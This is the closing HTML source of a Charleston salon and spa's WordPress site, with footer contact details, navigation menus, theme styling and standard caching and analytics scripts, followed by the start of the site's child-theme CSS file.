<a href="https://www.tripadvisor.com/Attraction_Review-g54171-d11616898-Reviews-Lordis_Loft_Salon_Spa-Charleston_South_Carolina.html" target="_blank"><i class="fa fa-tripadvisor footsocial"></i></a>

<a href="https://www.yelp.com/biz/lordis-loft-salon-spa-charleston-2" target="_blank"><i class="fa fa-yelp footsocial"></i></a>

<a href="https://vimeo.com/lordisloft" target="_blank"><i class="fa fa-vimeo footsocial"></i></a>

<span style="display: block; font-size: 11px; margin-top: 10px;">© 2026 - Lordis Loft</span></div>
		</div></div>
								<div class="four columns"><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.google.com/maps/place/310+King+St+b,+Charleston,+SC+29401,+USA/@32.7837486,-79.9345737,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7a13135e1ccd:0x3d9705b29a0cefa5!8m2!3d32.7837486!4d-79.9345737" target="_blank" rel="noopener"><strong>Downtown</strong> | Salon &amp; Spa</a><br />
<a href="https://www.google.com/maps/place/310+King+St+b,+Charleston,+SC+29401,+USA/@32.7837486,-79.9345737,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7a13135e1ccd:0x3d9705b29a0cefa5!8m2!3d32.7837486!4d-79.9345737" target="_blank" rel="noopener">310 King Street, Suite B</a><br />
<a href="https://www.google.com/maps/place/310+King+St+b,+Charleston,+SC+29401,+USA/@32.7837486,-79.9345737,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7a13135e1ccd:0x3d9705b29a0cefa5!8m2!3d32.7837486!4d-79.9345737" target="_blank" rel="noopener">Charleston, SC 29401</a></p>
<p><a href="tel:8437893581">(843) 789-3581</a></p>
</div>
		</div></div>
												<div class="four columns"><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.google.com/maps/place/916+Savannah+Hwy,+Charleston,+SC+29407,+USA/@32.7831777,-79.992954,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7be94043159f:0x159ddc8654dd0de8!8m2!3d32.7831732!4d-79.9907653" target="_blank" rel="noopener"><strong>Avondale</strong> | West Ashley Salon</a><br />
<a href="https://www.google.com/maps/place/916+Savannah+Hwy,+Charleston,+SC+29407,+USA/@32.7831777,-79.992954,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7be94043159f:0x159ddc8654dd0de8!8m2!3d32.7831732!4d-79.9907653" target="_blank" rel="noopener">916 Savannah Highway</a><br />
<a href="https://www.google.com/maps/place/916+Savannah+Hwy,+Charleston,+SC+29407,+USA/@32.7831777,-79.992954,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7be94043159f:0x159ddc8654dd0de8!8m2!3d32.7831732!4d-79.9907653" target="_blank" rel="noopener">Charleston, SC 29407</a></p>
<p><a href="tel:8437181090">(843) 718-1090</a></p>
</div>
		</div></div>
												<div class="four columns"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://lordisloft.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://lordisloft.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://lordisloft.com/contact/">Contact Us</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://lordisloft.com/about/careers/">Careers</a></li>
</ul></div></div></div>	
							</div>
		</footer>
		
			
	</div><!-- end wrapall / boxed -->
	
		<div data-rocket-location-hash="d397b9d7d992e64ce2ecbfd18830475a" id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lordisloft-child\/*","\/wp-content\/themes\/lordisloft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		
					<!-- BEGIN PREVENT TOUCHSTART MISHAPS -->
		<meta name="viewport" content="initial-scale=1.0, user-scalable=no">
		<!-- END PREVENT TOUCHSTART MISHAPS -->

		<!-- BEGIN JUMBO BUTTONS -->
		<div data-rocket-location-hash="cdc558a8504906acb5f59dee48c37f6a" class="jumbo-buttons-wrapper jumbo-buttons-wrapper-absolute">
			
			<!-- BEGIN MAIN MENU BUTTON -->
						<div data-rocket-location-hash="8b147c24a9152b3a8360b03445e7df09" class="jumbo-menu-button">
				<div data-rocket-location-hash="e1724ce2033151da685e83004faed4af" class="jumbo-menu-button-middle"></div>
			</div>
						<!-- END MAIN MENU BUTTON -->
			
			<!-- BEGIN SECONDARY MENU BUTTON -->
									<!-- END SECONDARY MENU BUTTON -->
		
			<!-- BEGIN AUTHOR GRAVATAR -->
						<!-- END AUTHOR GRAVATAR -->
		
			<!-- BEGIN SECONDARY MENU -->
									<!-- END SECONDARY MENU -->
		
		</div>
		<!-- END BEGIN JUMBO BUTTONS -->
		
		<!-- BEGIN MAIN MENU BACKGROUND -->
		<div data-rocket-location-hash="1ba61bf4da5a0dda390d018e93cf5e1e" class="jumbo-by-bonfire-wrapper
		">

			<!-- BEGIN DOT OVERLAY -->
			<div data-rocket-location-hash="d4496ef987d8d7ad4eca7ced40efa446" class="jumbo-dot-overlay ">
			</div>
			<!-- END DOT OVERLAY -->

			<!-- BEGIN BACKGROUND IMAGE -->
						<!-- END BACKGROUND IMAGE -->
			
			<!-- BEGIN BACKGROUND COLOR -->
			<div data-rocket-location-hash="dcd5cb02a0768cb5e89ef95958bbffdc" class="jumbo-background-color ">
			</div>
			<!-- END BACKGROUND COLOR -->

		</div>
		<!-- END MAIN MENU BACKGROUND -->

		<!-- BEGIN LOGO + MAIN MENU -->
		<div data-rocket-location-hash="499407e5790126cb02d0c7c0b108a64e" class="jumbo-main-menu-wrapper ">
			<div data-rocket-location-hash="98e888b8323bf91311240e1ff1abdec3" class="jumbo-main-menu-wrapper-inner">
				<div data-rocket-location-hash="086fa127ef886b487801a125d40755aa" class="jumbo-main-menu-wrapper-inner-inner">
					<div class="jumbo-by-bonfire">
						
						<!-- BEGIN LOGO -->
						<div class="jumbo-logo-wrapper">
													</div>
						<!-- END LOGO -->
						
						<!-- BEGIN MENU -->
												<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://lordisloft.com/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Home</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://lordisloft.com/about/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/about/aveda-salon-and-spa-charleston-south-carolina/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">About Aveda</span></a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/about/team/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Meet Our Team</span></a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-903 current_page_item"><a href="https://lordisloft.com/services/covid-19-safety/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">COVID-19 SAFETY</span></a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/about/careers/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Work With Us</span></a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/offers/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Exclusive Offers</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children"><a href="https://lordisloft.com/services/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/med-spa-services-charleston/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Med Spa Services Charleston</span></a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/salon-hair-service/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Salon Hair Services</span></a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/aveda-blow-dry-bar-boutique-by-lordis-loft/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Aveda Blow Dry Bar Boutique by Lordis Loft</span></a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/charleston-wedding-hair-and-makeup/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Charleston Wedding Hair and Makeup</span></a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/aveda-charleston-spa/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Among the Best Spas in Charleston</span></a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/eye-lash-extensions-brow-tinting-waxing/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Eyelash Extensions in Charleston SC -Brow Tinting-Waxing</span></a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/tanning-services/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Professional Spray Tan in Charleston SC</span></a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/nail-salon-charleston/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Nail Salon in Charleston, SC</span></a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://lordisloft.com/gallery/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Style Gallery</span></a>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/cutting-edge/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Cutting Edge</span></a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/color/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Color Me Pretty</span></a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/natural/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">As Right as Rain – Naturally Beautiful</span></a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/bridal-hair-makeup-by-lordis-loft-lily-bridal/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Bridal &#038; Special Occasions</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/fun/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Just for Fun</span></a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/inspiration/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Inspiration</span></a></li>
</ul>
</li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://www.aveda.com/?SalonID=17006"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Shop Aveda</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/contact/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Contact Us</span></a></li>
</ul></div>						<!-- END MENU -->
					</div>
				</div>
			</div>
		</div>
		<!-- END LOGO + MAIN MENU -->	
	

	
		<!-- BEGIN CUSTOM COLORS (WP THEME CUSTOMIZER) -->
										
										
				
												
																														
				
		<style>
		/* top distance */
				.jumbo-buttons-wrapper { top:20px !important; }
				
		
					.jumbo-buttons-wrapper {
				left:auto;
				right:0;
			}
				
		/* left/right distance*/
					.jumbo-buttons-wrapper {
				left:auto !important;
				right:20px !important;
			}
				
		/* if main menu button hidden */
				
		/* if menu positioned right */
					.jumbo-gravatar-tooltip-wrapper { margin-left:-45px; }
			.jumbo-gravatar-tooltip-wrapper i { margin-left:72px; }
			.jumbo-menu-active-secondary {
				left:auto;
				right:16px;
			}
			.jumbo-accordion-tooltip {
				margin-left:0;
				margin-right:55px;
			}
				
		/* menu button styles */
					.jumbo-menu-button-active:before {
				-webkit-transform:translateY(8px) rotate(45deg);
				-moz-transform:translateY(8px) rotate(45deg);
				transform:translateY(8px) rotate(45deg);
			}
			.jumbo-menu-button-active:after {
				-webkit-transform:translateY(-8px) rotate(-45deg);
				-moz-transform:translateY(-8px) rotate(-45deg);
				transform:translateY(-8px) rotate(-45deg);
			}
			.jumbo-menu-button-active div.jumbo-menu-button-middle { opacity:0; }
				
		/* menu button */
		.jumbo-menu-button:after,
		.jumbo-menu-button:before,
		.jumbo-menu-button div.jumbo-menu-button-middle { background-color:; }
		.jumbo-menu-button:hover:after,
		.jumbo-menu-button:hover:before,
		.jumbo-menu-button:hover div.jumbo-menu-button-middle { background-color:; }
		.jumbo-menu-button { background-color:; background-color:transparent; }
		.jumbo-menu-button:hover { background-color:; background-color:transparent; }
		
		/* secondary menu button */
		.jumbo-secondary-menu-button i { color:; }
		.jumbo-secondary-menu-button:hover i { color:; }
		.jumbo-secondary-menu-button { background-color:; }
		.jumbo-secondary-menu-button:hover { background-color:; }
		
		/* menu buttons separator */
		.jumbo-secondary-menu-button { border-color:; }
		
		/* main menu */
		.jumbo-background-color {
			background-color:#1f2438;
			opacity:0.95;
			
			-webkit-transition: opacity s ease, -webkit-transform 0s ease s;
			-moz-transition: opacity s ease, -moz-transform 0s ease s;
			transition: opacity .3s ease, transform 0s ease s;
		}
		.jumbo-background-color-active {
			-webkit-transition: opacity s ease, -webkit-transform 0s ease;
			-moz-transition: opacity s ease, -moz-transform 0s ease;
			transition: opacity s ease, transform 0s ease;
		}
		.jumbo-background-image {			
			-webkit-transition: opacity s ease, -webkit-transform 0s ease s;
			-moz-transition: opacity s ease, -moz-transform 0s ease s;
			transition: opacity s ease, transform 0s ease s;
		}
		.jumbo-background-image-active {
			-webkit-transition: opacity s ease, -webkit-transform 0s ease;
			-moz-transition: opacity s ease, -moz-transform 0s ease;
			transition: opacity s ease, transform 0s ease;
		}

		.bonfire-jumbo-main-item { color:; }
		.jumbo-main-menu-wrapper a:hover .bonfire-jumbo-main-item { color:; }
		.bonfire-jumbo-main-desc { color:; ; }
		.jumbo-main-menu-wrapper a:hover .bonfire-jumbo-main-desc { color:; }
		.jumbo-main-menu-wrapper a .bonfire-jumbo-main-item { ; }
		
		/* main menu font */
		
		/* main menu description font */
				
		/* secondary menu font */
				
		/* accordion menu */
		.jumbo-accordion-tooltip { color:; }
		.jumbo-by-bonfire-secondary { background-color:; }
		.jumbo-by-bonfire-secondary .menu li a:hover { background-color:; }
		.jumbo-by-bonfire-secondary .menu li, .jumbo-by-bonfire-secondary .sub-menu li:first-child { border-color:; }
		.jumbo-by-bonfire-secondary .menu a { color:; }
		
		.jumbo-by-bonfire-secondary .menu { ; }

		.jumbo-by-bonfire-secondary .menu a:hover { color:; }
		.jumbo-by-bonfire-secondary .sub-menu a { color:; }
		.jumbo-by-bonfire-secondary .sub-menu a:hover {	color:; }
		.jumbo-by-bonfire-secondary .sub-menu { background:; ; }
		.jumbo-by-bonfire-secondary .menu li span span { border-color:; }
		.jumbo-by-bonfire-secondary .menu li span span svg { fill:; }
		.jumbo-by-bonfire-secondary .menu li span:hover svg { fill:; }
		/* expand arrow divider color (multi-level) */
		.jumbo-by-bonfire-secondary ul.menu > li li span span { border-color:; }
		/* expand arrow colors in sub-menus (multi-level) */
		.jumbo-by-bonfire-secondary ul.menu > li li span svg { fill:; }
		.jumbo-by-bonfire-secondary ul.menu > li li span:hover svg { fill:; }
		
		/* gravatar */
		.jumbo-gravatar-tooltip { color:; background-color:; }
		.jumbo-gravatar-tooltip-wrapper i { color:; }
				.jumbo-gravatar-wrapper:hover img { opacity:.6; }
				
		/* gravatar tooltip font */
		
		/* allows for smooth fade out */
		.jumbo-animation-out {
			-webkit-transition: opacity s ease, -webkit-transform 0s ease s !important;
			-moz-transition: opacity s ease, -moz-transform 0s ease s !important;
			transition: opacity s ease, transform 0s ease s !important;
		}
		.jumbo-menu-active {
			-webkit-transition: opacity s ease;
			-moz-transition: opacity s ease;
			transition: opacity s ease;
		}
		
		.jumbo-dot-overlay { opacity:0; }
		
		.bonfire-jumbo-main-item { opacity:; }
		.bonfire-jumbo-main-desc { opacity:; }
		.jumbo-main-menu-wrapper ul { margin-top:px; }
		
		.jumbo-by-bonfire-secondary { width:px; }
		
		.jumbo-by-bonfire-wrapper-top,
		.jumbo-main-menu-wrapper-top,
		.jumbo-dot-overlay-top,
		.jumbo-background-image-top,
		.jumbo-background-color-top,
		.jumbo-by-bonfire-wrapper-bottom,
		.jumbo-main-menu-wrapper-bottom,
		.jumbo-dot-overlay-bottom,
		.jumbo-background-image-bottom,
		.jumbo-background-color-bottom,
		.jumbo-by-bonfire-wrapper-left,
		.jumbo-main-menu-wrapper-left,
		.jumbo-dot-overlay-left,
		.jumbo-background-image-left,
		.jumbo-background-color-left,
		.jumbo-by-bonfire-wrapper-right,
		.jumbo-main-menu-wrapper-right,
		.jumbo-dot-overlay-right,
		.jumbo-background-image-right,
		.jumbo-background-color-right {
			-webkit-transition: opacity s ease, -webkit-transform s ease 0s !important;
			-moz-transition: opacity s ease, -moz-transform s ease 0s !important;
			transition: opacity s ease, transform s ease 0s !important;
		}
		/* Hide Jumbo between resolutions */
		@media (min-width:px) and (max-width:px) {
			.jumbo-buttons-wrapper { display:none; }
		}
		</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://lordisloft.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PV9TKDQV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/jumbo.js?ver=1" id="bonfire-jumbo-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lordisloft.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/jquery.easing.min.js" id="minti-easing-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/waypoints-sticky.min.js" id="minti-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/prettyPhoto.js" id="minti-prettyphoto-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/isotope.pkgd.min.js" id="minti-isotope-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/functions.js" id="minti-functions-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/flexslider.min.js" id="minti-flexslider-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/smoothscroll.js" id="minti-smoothscroll-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-includes/js/comment-reply.min.js?ver=ba93a5c5611b589f2eb3586836ea97f3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script></script>
	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: false,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.8,
						show_title: false,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: false,
			opacity: 0.8,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
	    
	    	
	    /* Fill rest of page */
	    			    
	});
	</script>
	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/lordisloft.com\/wp-admin\/admin-ajax.php","nonce":"65125c39b4","url":"https:\/\/lordisloft.com\/services\/covid-19-safety","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lordisloft.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768613611 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lordisloft.com/wp-content/themes/lordisloft-child/style.css?ver=1
body_size: 691
content:
/*
Theme Name: Lordis Loft Child Theme
Author: ACS Creative
Template: lordisloft
Version: 1.0
*/

@import url("../lordisloft/style.css");

body.home #fulltitle {
    display: none;
}

#header.header-transparent.header-v1 {
    box-shadow: none!important;
}

#header #logo,
#mobile-logo {
    width: 316px;
    height: 132px!important;
    margin: -10px 0 0 0!important;
}

#mobile-header .logo {
    margin-left: -40px!important;
}

#header #navigation {
    display: none;
}

#mobile-header {
    background: none!important;
    box-shadow: none!important;
}

a#mobile-navigation-btn {
    display: none;
}


/*—— JUMBO MENU ——*/
.jumbo-menu-button:before, 
.jumbo-menu-button:after, 
